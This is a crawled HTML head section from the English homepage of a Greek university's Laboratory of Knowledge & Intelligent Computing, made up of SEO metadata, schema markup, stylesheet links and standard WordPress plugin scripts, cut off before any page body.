

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kic.uoi.gr/en/
body_size: 22454
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" href="https://kic.uoi.gr/el/" hreflang="el" />
<link rel="alternate" href="https://kic.uoi.gr/en/" hreflang="en" />
<link rel="alternate" href="https://kic.uoi.gr/" hreflang="x-default" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Home Page - Εργαστήριο Γνώσης &amp; Ευφυούς Πληροφορικής.</title>
<meta name="description" content="The Laboratory of Knowledge &amp; Intelligent Computing covers the educational, teaching and research needs of the Department of Informatics and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://kic.uoi.gr/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Εργαστήριο Γνώσης &amp; Ευφυούς Πληροφορικής." />
<meta property="og:description" content="Εργαστήριο Γνώσης &amp; Ευφυούς Πληροφορικής. Laboratory of Knowledge &amp; Intelligent Computing %" />
<meta property="og:url" content="https://kic.uoi.gr/" />
<meta property="og:site_name" content="Εργαστήριο Γνώσης &amp; Ευφυούς Πληροφορικής." />
<meta property="og:updated_time" content="2024-11-13T13:39:43+02:00" />
<meta property="og:image" content="https://kic.uoi.gr/wp-content/uploads/2020/03/ΓΕΠ-1.jpg" />
<meta property="og:image:secure_url" content="https://kic.uoi.gr/wp-content/uploads/2020/03/ΓΕΠ-1.jpg" />
<meta property="og:image:width" content="595" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="kic laboratory" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-04T11:09:39+03:00" />
<meta property="article:modified_time" content="2024-11-13T13:39:43+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Εργαστήριο Γνώσης &amp; Ευφυούς Πληροφορικής." />
<meta name="twitter:description" content="Εργαστήριο Γνώσης &amp; Ευφυούς Πληροφορικής. Laboratory of Knowledge &amp; Intelligent Computing %" />
<meta name="twitter:site" content="@KIC_LAB" />
<meta name="twitter:creator" content="@KIC_LAB" />
<meta name="twitter:image" content="https://kic.uoi.gr/wp-content/uploads/2020/03/ΓΕΠ-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="paris" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://kic.uoi.gr/#place","address":{"@type":"PostalAddress","streetAddress":"\u03a4\u03bc\u03ae\u03bc\u03b1 \u03a0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ba\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03a4\u03b7\u03bb\u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ce\u03bd \u03a0\u03b1\u03bd\u03b5\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b9\u03bf \u0399\u03c9\u03b1\u03bd\u03bd\u03af\u03bd\u03c9\u03bd","addressLocality":"\u039a\u03c9\u03c3\u03c4\u03b1\u03ba\u03b9\u03bf\u03af \u0386\u03c1\u03c4\u03b1\u03c2","addressRegion":"\u0386\u03c1\u03c4\u03b1","postalCode":"47150","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":["EducationalOrganization","Organization"],"@id":"https://kic.uoi.gr/#organization","name":"\u0395\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0393\u03bd\u03ce\u03c3\u03b7\u03c2 &amp; \u0395\u03c5\u03c6\u03c5\u03bf\u03cd\u03c2 \u03a0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ba\u03ae\u03c2","url":"https://kic.uoi.gr/","sameAs":["https://www.facebook.com/kiclab.UoI","https://twitter.com/KIC_LAB"],"email":"contact@kic.uoi.gr","address":{"@type":"PostalAddress","streetAddress":"\u03a4\u03bc\u03ae\u03bc\u03b1 \u03a0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ba\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03a4\u03b7\u03bb\u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ce\u03bd \u03a0\u03b1\u03bd\u03b5\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b9\u03bf \u0399\u03c9\u03b1\u03bd\u03bd\u03af\u03bd\u03c9\u03bd","addressLocality":"\u039a\u03c9\u03c3\u03c4\u03b1\u03ba\u03b9\u03bf\u03af \u0386\u03c1\u03c4\u03b1\u03c2","addressRegion":"\u0386\u03c1\u03c4\u03b1","postalCode":"47150","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://kic.uoi.gr/#logo","url":"https://kic.uoi.gr/wp-content/uploads/2020/04/cropped-kic-224x300-1.jpg","contentUrl":"https://kic.uoi.gr/wp-content/uploads/2020/04/cropped-kic-224x300-1.jpg","caption":"\u0395\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0393\u03bd\u03ce\u03c3\u03b7\u03c2 &amp; \u0395\u03c5\u03c6\u03c5\u03bf\u03cd\u03c2 \u03a0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ba\u03ae\u03c2","inLanguage":"en-US","width":"224","height":"300"},"location":{"@id":"https://kic.uoi.gr/#place"}},{"@type":"WebSite","@id":"https://kic.uoi.gr/#website","url":"https://kic.uoi.gr","name":"\u0395\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0393\u03bd\u03ce\u03c3\u03b7\u03c2 &amp; \u0395\u03c5\u03c6\u03c5\u03bf\u03cd\u03c2 \u03a0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ba\u03ae\u03c2","publisher":{"@id":"https://kic.uoi.gr/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://kic.uoi.gr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kic.uoi.gr/wp-content/uploads/2021/03/kic_en-223x300.jpg","url":"https://kic.uoi.gr/wp-content/uploads/2021/03/kic_en-223x300.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kic.uoi.gr/#webpage","url":"https://kic.uoi.gr/","name":"Home Page - \u0395\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0393\u03bd\u03ce\u03c3\u03b7\u03c2 &amp; \u0395\u03c5\u03c6\u03c5\u03bf\u03cd\u03c2 \u03a0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ba\u03ae\u03c2.","datePublished":"2020-08-04T11:09:39+03:00","dateModified":"2024-11-13T13:39:43+02:00","about":{"@id":"https://kic.uoi.gr/#organization"},"isPartOf":{"@id":"https://kic.uoi.gr/#website"},"primaryImageOfPage":{"@id":"https://kic.uoi.gr/wp-content/uploads/2021/03/kic_en-223x300.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://kic.uoi.gr/en/author/paris/","name":"paris","url":"https://kic.uoi.gr/en/author/paris/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5a2116b524403cb6f0157befe635210d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5a2116b524403cb6f0157befe635210d?s=96&amp;d=mm&amp;r=g","caption":"paris","inLanguage":"en-US"},"worksFor":{"@id":"https://kic.uoi.gr/#organization"}},{"@type":"Article","headline":"Home Page - \u0395\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0393\u03bd\u03ce\u03c3\u03b7\u03c2 &amp; \u0395\u03c5\u03c6\u03c5\u03bf\u03cd\u03c2 \u03a0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ba\u03ae\u03c2.","keywords":"kic laboratory","datePublished":"2020-08-04T11:09:39+03:00","dateModified":"2024-11-13T13:39:43+02:00","author":{"@id":"https://kic.uoi.gr/en/author/paris/","name":"paris"},"publisher":{"@id":"https://kic.uoi.gr/#organization"},"description":"The Laboratory of Knowledge &amp; Intelligent Computing covers the educational, teaching and research needs of the Department of Informatics and","name":"Home Page - \u0395\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0393\u03bd\u03ce\u03c3\u03b7\u03c2 &amp; \u0395\u03c5\u03c6\u03c5\u03bf\u03cd\u03c2 \u03a0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ba\u03ae\u03c2.","@id":"https://kic.uoi.gr/#richSnippet","isPartOf":{"@id":"https://kic.uoi.gr/#webpage"},"image":{"@id":"https://kic.uoi.gr/wp-content/uploads/2021/03/kic_en-223x300.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://kic.uoi.gr/#webpage"}}]}</script>
<meta name="google-site-verification" content="AIzaSyCkZYb14bPlEuHU5eZu19Ahzu9ey8ZMSXk" />
<meta name="msvalidate.01" content="1db1952dd495405caebee7ded133654a" />
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Εργαστήριο Γνώσης &amp; Ευφυούς Πληροφορικής. &raquo; Feed" href="https://kic.uoi.gr/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Εργαστήριο Γνώσης &amp; Ευφυούς Πληροφορικής. &raquo; Comments Feed" href="https://kic.uoi.gr/en/comments/feed/" />
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/jlotmk3z/m755.css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/mlatotpn/m755.css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/37r576o/m755.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/78pnjtj1/m755.css' media='all' />
<link rel='stylesheet' id='elementor-post-20541-css' href='https://kic.uoi.gr/wp-content/uploads/elementor/css/post-20541.css?ver=1744112328' media='all' />
<link rel='stylesheet' id='elementor-post-20531-css' href='https://kic.uoi.gr/wp-content/uploads/elementor/css/post-20531.css?ver=1762338812' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/jp6tte11/m755.css' media='all' />
<style id='pdfp-pdfposter-style-inline-css'>
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:rgba(34,34,34,.6);height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px;text-align:left}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/9k5570gv/m755.css' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/1o8tdp94/m755.css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/fp4oaam2/m755.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/f2zjgdik/m755.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/fdkqrfxn/m755.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/ky11yxhm/m755.css' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://kic.uoi.gr/wp-content/uploads/elementor/css/post-22.css?ver=1744112299' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/qkejbjhr/m755.css' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/g0e3zl8f/m755.css' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/m0q69anr/m755.css' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/7lo3r2hb/m755.css' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/8mqyaaz9/m755.css' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/97bvrqus/m755.css' media='all' />
<link rel='stylesheet' id='elementor-post-9421-css' href='https://kic.uoi.gr/wp-content/uploads/elementor/css/post-9421.css?ver=1744117593' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/kahef3jf/m755.css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/l8jwsdto/m755.css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/lazxbx0c/m755.css' media='all' />
<link rel='stylesheet' id='upk-site-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/ftst0fdm/m755.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/lyzrorzd/owzd.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/g21a047o/owzd.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/kp5aauxh/o08t.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/21ica03o/owzd.css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='//kic.uoi.gr/wp-content/cache/wpfc-minified/quzg6qrt/m755.css' media='all' />
<script src="https://kic.uoi.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kic.uoi.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kic.uoi.gr/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/kic.uoi.gr\/wp-admin\/admin-ajax.php","nonce":"003112ad80","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":86400,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://kic.uoi.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://kic.uoi.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kic.uoi.gr/wp-json/wp/v2/pages/9421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kic.uoi.gr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://kic.uoi.gr/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kic.uoi.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkic.uoi.gr%2Fen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kic.uoi.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkic.uoi.gr%2Fen%2F&#038;format=xml" />
<style>
</style>
<script type="text/javascript">
( function () {
window.lae_fs = { can_use_premium_code: false};
} )();
</script>
<style type="text/css">
ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
</style><meta name="generator" content="Site Kit by Google 1.150.0" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
